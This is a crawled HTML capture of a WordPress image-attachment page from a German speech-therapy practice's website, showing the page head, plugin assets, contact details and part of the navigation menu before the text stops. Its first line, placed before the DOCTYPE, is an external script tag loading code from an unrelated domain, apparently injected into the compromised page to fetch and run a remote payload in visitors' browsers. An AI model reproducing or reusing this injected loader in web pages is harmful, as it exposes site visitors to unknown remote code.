

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/
body_size: 11881
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
		        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>therapie2 - Stamminger Logop&auml;die</title>
	<link rel="canonical" href="https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="therapie2 - Stamminger Logop&auml;die" />
	<meta property="og:url" content="https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/" />
	<meta property="og:site_name" content="Stamminger Logop&auml;die" />
	<meta property="og:image" content="https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="486" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/","url":"https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/","name":"therapie2 - Stamminger Logop&auml;die","isPartOf":{"@id":"https://stammingerlogopaedie.de/#website"},"primaryImageOfPage":{"@id":"https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/#primaryimage"},"image":{"@id":"https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/#primaryimage"},"thumbnailUrl":"https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie2.jpg","datePublished":"2017-06-02T12:45:50+00:00","breadcrumb":{"@id":"https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/#primaryimage","url":"https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie2.jpg","contentUrl":"https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie2.jpg","width":720,"height":486},{"@type":"BreadcrumbList","@id":"https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stammingerlogopaedie.de/"},{"@type":"ListItem","position":2,"name":"Parkinson","item":"https://stammingerlogopaedie.de/service/parkinson/"},{"@type":"ListItem","position":3,"name":"therapie2"}]},{"@type":"WebSite","@id":"https://stammingerlogopaedie.de/#website","url":"https://stammingerlogopaedie.de/","name":"Stamminger Logop&auml;die","description":"Stamminger Logop&auml;die","publisher":{"@id":"https://stammingerlogopaedie.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stammingerlogopaedie.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://stammingerlogopaedie.de/#organization","name":"Stamminger Logopaedie","url":"https://stammingerlogopaedie.de/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://stammingerlogopaedie.de/#/schema/logo/image/","url":"https://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark.png","contentUrl":"https://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark.png","width":175,"height":48,"caption":"Stamminger Logopaedie"},"image":{"@id":"https://stammingerlogopaedie.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stamminger Logop&auml;die &raquo; feed" href="https://stammingerlogopaedie.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stamminger Logop&auml;die &raquo; reacties feed" href="https://stammingerlogopaedie.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stamminger Logop&auml;die &raquo; therapie2 reacties feed" href="https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/stammingerlogopaedie.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//stammingerlogopaedie.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//stammingerlogopaedie.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stammingerlogopaedie.de/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sbtt-style-css' href='//stammingerlogopaedie.de/wp-content/plugins/simple-back-to-top//css/sbtt-front.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='finsult-custom-style-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/custom_style.css?ver=6.7.2' type='text/css' media='all' />
<style id='finsult-custom-style-inline-css' type='text/css'>
.sub-header{background:url(https://stammingerlogopaedie.de/wp-content/themes/stamminger/images/breadcrumb.jpg) no-repeat center center}#footer{background:url(https://stammingerlogopaedie.de/wp-content/themes/stamminger/images/footer-bg-1.png) no-repeat center center}.footer-inner{background:url(https://stammingerlogopaedie.de/wp-content/themes/stamminger/images/footer-bg-2.png) no-repeat center center}
</style>
<link rel='stylesheet' id='finsult-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/bootstrap-theme.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//stammingerlogopaedie.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/animate.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup.css-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/owl.carousel.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/owl.theme.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line_icons-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='finsult-style-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/main.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='finsult-responsive-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/responsive.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/Chart.bundle.js?ver=6.7.2" id="Chart.bundle-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/finsult_cp.js?ver=6.7.2" id="finsult-chart-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/bootstrap-notify.min.js?ver=6.7.2" id="bootstrap-notify.min-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/vc_addons_finsult/js/finsult-chart.js?ver=6.7.2" id="finsult-addons-chart-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyC87gjXWLqrHuLKR0CTV5jNLdP4pEHMhmg&amp;ver=6.7.2" id="fin-google-map-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/vc_addons_finsult/js/gmap3.min.js?ver=6.7.2" id="g-map-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" id="sbtt-scripts-js-extra">
/* <![CDATA[ */
var sbttback = {"sbttimg":"https:\/\/stammingerlogopaedie.de\/wp-content\/uploads\/2017\/11\/backtop.png"};
/* ]]> */
</script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/simple-back-to-top//js/sbtt.js?ver=6.7.2" id="sbtt-scripts-js"></script>
<link rel="https://api.w.org/" href="https://stammingerlogopaedie.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stammingerlogopaedie.de/wp-json/wp/v2/media/514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stammingerlogopaedie.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://stammingerlogopaedie.de/?p=514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stammingerlogopaedie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstammingerlogopaedie.de%2Fservice%2Fparkinson%2Fattachment%2Ftherapie2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stammingerlogopaedie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstammingerlogopaedie.de%2Fservice%2Fparkinson%2Fattachment%2Ftherapie2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://stammingerlogopaedie.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.scnb-text font {
	color: #000 !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<!-- Start cookieyes banner -->
	    <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/49609059aff3f1fdefceced7/script.js"></script>
	    <!-- End cookieyes banner --> 
    </head>
    <body class="attachment attachment-template-default single single-attachment postid-514 attachmentid-514 attachment-jpeg wp-custom-logo header wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
				<div class="container">
			<div class="topbar-section">
				<div class="row">
					<div class="col-md-8 col-xs-8">
						<div class="topbar-left">
							<div class="topbar-left-icon">
								<span class="icon-location-pin"></span>
							</div>
							<p>
								Marktstraße 26, 41334 Nettetal-Lobberich							</p>
						</div>
					</div>
					<div class="col-md-4 col-xs-4">
						<div class="topbar-right">
							<!--Language DropDown Info-->
						</div>
					</div>
				</div>
			</div>
		</div>
			<header>
			<div class="container">
				<div class="logo-area">
					<div class="row">
						<div class="col-xs-4">
							<div class="logo-left-content">
								<a  href="https://stammingerlogopaedie.de/"><img class="img-responsive" src="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark-1.png" alt="http://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark-1.png"></a>							</div>
						</div>
								<div class="col-xs-8">
			<div class="logo-right-content">
				<ul>
					<li><span class="icon-call-out"></span><div class="contact-info"><h5>Telefonnummer</h5><h6>02153 / 8398</h6></div></li><li><span class="icon-envelope-open"></span><div class="contact-info"><h5>E-Mail-Adresse</h5><h6><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b4dddad2dbf4c7c0d5d9d9dddad3d1c6d8dbd3dbc4d5d1d0ddd19ad0d1">[email&#160;protected]</a></h6></div></li>				</ul>
			</div>
		</div>
						</div>
				</div>
			</div>
			<div class="navbar-default">
				<!-- NAVIGATION -->
				<nav class="navbar navbar-home">
					<div class="container">
						<div class="navbar-inner">
							<div class="navbar-header">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#my-navbar-collapse">
									<span class="sr-only"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
								<!-- TEMPLATE LOGO -->
								<div class="navbar-brand">
									<img src="/wp-content/themes/stamminger/images/logo-mobile.png"/>
								</div>
							</div>
							<div class="collapse navbar-collapse pull-left" id="my-navbar-collapse">
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-467"><a title="Home" href="https://stammingerlogopaedie.de/">Home</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a title="Logopädie" href="https://stammingerlogopaedie.de/logopadie/">Logopädie</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-594 has-sub-menu"><a title="Team" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Team</a>
<ul  class=" sub-menu">
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a title="Praxisinhaberin" href="https://stammingerlogopaedie.de/team/praxisinhaberin/">Praxisinhaberin</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Philosophie" href="https://stammingerlogopaedie.de/team/philosophie/">Philosophie</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a title="Geschichte" href="https://stammingerlogopaedie.de/team/geschichte/">Geschichte</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a title="Anmeldung" href="https://stammingerlogopaedie.de/team/anmeldung/">Anmeldung</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a title="Terminvereinbarung" href="https://stammingerlogopaedie.de/team/terminvereinbarung/">Terminvereinbarung</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a title="Terminabsagen" href="https://stammingerlogopaedie.de/team/terminabsagen/">Terminabsagen</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a title="Behandlungskosten" href="https://stammingerlogopaedie.de/team/behandlungskosten/">Behandlungskosten</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a title="Behandlungsunterbrechung" href="https://stammingerlogopaedie.de/team/behandlungsunterbrechung/">Behandlungsunterbrechung</a></li>
</ul>
</li>
